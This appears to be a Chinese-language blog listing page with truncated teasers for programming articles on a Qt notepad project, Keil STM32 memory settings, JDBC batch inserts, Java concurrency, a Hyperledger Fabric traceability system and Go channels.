
P3 QT项目----记事本(3.8)
3.8 记事本项目总结 项目源码 1.main.cpp #include "widget.h" #include <QApplication> int main(int argc, char *argv[]) {QApplication a(argc, argv);Widget w;w.show();return a.exec(); } 2.widget.cpp #include "widget.h" #include &q…...

Keil 中设置 STM32 Flash 和 RAM 地址详解
文章目录 Keil 中设置 STM32 Flash 和 RAM 地址详解一、Flash 和 RAM 配置界面(Target 选项卡)1. IROM1(用于配置 Flash)2. IRAM1(用于配置 RAM)二、链接器设置界面(Linker 选项卡)1. 勾选“Use Memory Layout from Target Dialog”2. 查看链接器参数(如果没有勾选上面…...

数据库分批入库
今天在工作中,遇到一个问题,就是分批查询的时候,由于批次过大导致出现了一些问题,一下是问题描述和解决方案: 示例: // 假设已有数据列表 dataList 和 PreparedStatement pstmt int batchSize 1000; // …...

JUC笔记(上)-复习 涉及死锁 volatile synchronized CAS 原子操作
一、上下文切换 即使单核CPU也可以进行多线程执行代码,CPU会给每个线程分配CPU时间片来实现这个机制。时间片非常短,所以CPU会不断地切换线程执行,从而让我们感觉多个线程是同时执行的。时间片一般是十几毫秒(ms)。通过时间片分配算法执行。…...

Fabric V2.5 通用溯源系统——增加图片上传与下载功能
fabric-trace项目在发布一年后,部署量已突破1000次,为支持更多场景,现新增支持图片信息上链,本文对图片上传、下载功能代码进行梳理,包含智能合约、后端、前端部分。 一、智能合约修改 为了增加图片信息上链溯源,需要对底层数据结构进行修改,在此对智能合约中的农产品数…...

Go 语言并发编程基础:无缓冲与有缓冲通道
在上一章节中,我们了解了 Channel 的基本用法。本章将重点分析 Go 中通道的两种类型 —— 无缓冲通道与有缓冲通道,它们在并发编程中各具特点和应用场景。 一、通道的基本分类 类型定义形式特点无缓冲通道make(chan T)发送和接收都必须准备好࿰…...